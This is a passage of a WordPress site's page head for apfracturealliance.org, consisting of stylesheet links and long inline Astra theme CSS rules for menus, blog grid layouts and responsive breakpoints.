.astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://apfracturealliance.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://apfracturealliance.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.13.0/css/all.min.css?ver=2.3.2.7' media='all' />
<link rel='stylesheet' id='fl-builder-layout-2683-css'  href='https://apfracturealliance.org/wp-content/uploads/bb-plugin/cache/2683-layout.css?ver=0adf4c55ca75723282af14e6c044b576' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend{height:1px;width:1px}
</style>
<link rel='stylesheet' id='fl-builder-layout-bundle-1a92eb79f641c5cdeb2662102bb789c2-css'  href='https://apfracturealliance.org/wp-content/uploads/bb-plugin/cache/1a92eb79f641c5cdeb2662102bb789c2-layout-bundle.css?ver=2.3.2.7-1.3.2.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/mobile-header/assets/css/minified/primary-menu-flyout.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-8-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/scroll-to-top/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-9-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://apfracturealliance.org/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.4.0' media='all' />
<style id='astra-addon-css-inline-css'>
@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.single .ast-author-meta .ast-author-details{display:flex;}.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#375062;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:#375062;background-color:#375062;}.ast-loader > div{background-color:#375062;}.ast-small-footer{color:#5b5b5b;}.ast-small-footer a{color:#5b5b5b;}.ast-small-footer a:hover{color:#191919;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}}.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;background-image:none;}}.main-header-bar{background-color:#484485;background-image:none;}.main-header-menu .sub-menu,.main-header-menu .sub-menu a,.main-header-menu .children a{color:#ffffff;}.main-header-menu .sub-menu a:hover,.main-header-menu .children a:hover,.main-header-menu .sub-menu li:hover > a,.main-header-menu .children li:hover > a,.main-header-menu .sub-menu li.focus > a,.main-header-menu .children li.focus > a{background-color:#484485;}.main-header-menu .sub-menu li.current-menu-item > a,.main-header-menu .children li.current_page_item > a,.main-header-menu .sub-menu li.current-menu-ancestor > a,.main-header-menu .children li.current_page_ancestor > a,.main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.main-header-menu .children li.current_page_item > a,.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu .menu-item-heading.current_page_item{background-color:#484485;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu ul{background-color:#5b57a6;}.ast-header-break-point .main-header-menu{background-color:#484485;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:corbel reg;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:corbel reg;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation #site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{width:325px;}.ast-header-break-point .main-header-bar{background-color:#484485;background-image:none;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu a,.ast-header-break-point .main-header-menu .children a,.ast-header-break-point .ast-header-sections-navigation .sub-menu a,.ast-header-break-point .ast-above-header-menu-items .sub-menu a,.ast-header-break-point .ast-below-header-menu-items .sub-menu a{color:#ffffff;}.ast-header-break-point .main-header-menu ul a{color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .children,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu ul{background-color:#5b57a6;}.ast-header-break-point .main-header-menu .sub-menu a:hover,.ast-header-break-point .main-header-menu .children a:hover,.ast-header-break-point .main-header-menu .sub-menu li:hover > a,.ast-header-break-point .main-header-menu .children li:hover > a,.ast-header-break-point .main-header-menu .sub-menu li.focus > a,.ast-header-break-point .main-header-menu .children li.focus > a{background-color:#484485;}.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:#484485;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#375062;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation #site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:#484485;background-image:none;}.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:0px;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (min-width:769px){.ast-container{max-width:1390px;}}@media (min-width:993px){.ast-container{max-width:1390px;}}@media (min-width:1201px){.ast-container{max-width:1390px;}}.site-header .ast-site-identity{padding-top:10px;padding-right:10px;padding-bottom:0px;padding-left:10px;}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:0px;padding-bottom:0px;}.main-header-bar .ast-container,#masthead .ast-container{padding-left:15px;padding-right:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul li a,.ast-header-break-point .main-navigation ul li a,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:12px;padding-bottom:0px;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:12px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:12px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul li a,.ast-header-break-point .main-navigation ul li a,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation ul.sub-menu li a,.main-navigation ul.children li a,.ast-header-break-point .main-navigation ul.sub-menu li a,.ast-header-break-point .main-navigation ul.children li a{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation ul.children li li a,.ast-header-break-point .main-navigation ul.sub-menu li li a{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation ul.children li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li a{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation ul.children li li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li li a{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation ul.children li li li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li li li 